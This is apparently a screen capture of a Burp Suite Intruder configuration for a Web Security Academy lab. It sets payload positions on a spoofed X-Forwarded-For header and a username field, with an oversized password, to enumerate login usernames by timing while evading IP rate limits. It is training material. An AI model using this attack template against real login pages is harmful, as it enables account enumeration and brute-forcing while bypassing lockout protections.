 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
3 Cookie: session=YTHidoVuClblLiXz37BDi7ACszJDQYhd
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3200ef03f392d4801bad1a00f10004.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: §200§
23
24 username=§a§&password=
abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdab
cdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcd